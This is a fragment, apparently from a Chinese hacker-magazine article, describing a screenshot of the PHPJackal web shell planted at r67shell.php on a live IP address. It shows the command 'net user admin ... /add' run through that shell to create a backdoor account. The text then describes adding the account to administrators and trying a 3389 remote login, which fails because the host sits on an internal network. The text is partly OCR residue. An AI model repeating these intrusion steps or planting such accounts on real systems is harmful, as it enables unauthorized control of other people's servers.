 PHPJackal [C:\Program Files\Apache Software Foundation\Apache2.2\htdocs] - Microsoft Int
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://171.214.44.56/r67shell.php?seC=webshell&workingdiR=C:\Program%20Files\Apache%20Software%20Foundation\A
[Back] - [Info] - [File manager] - [Editor] - [Web shell] - [B/R shell] - [Safe-mode] - [SQL] - [FTP] - [Mail] - [Evaler] - [Scanners] - [Cracke
Location: C:\Program Files\Apache Software Foundation\Apache2.2\htdocs
Web Shell:
输入的密码超过了 14 个字符。安装了 Windows 2000
以前的 Windows 版本的计算机将不能使
此帐户。您想继续进行操作吗? (Y/N) [Y]:
net user admin xiaochaoge@$2312 /add
Display open ports Execute
图 6
再把账户添加到 administrators 组，3389 登陆，失败，一查 ipconfig，原来处于内网
中，如图 7 所示。
黑客防线
www.hacker.com.cn
转载请注明出处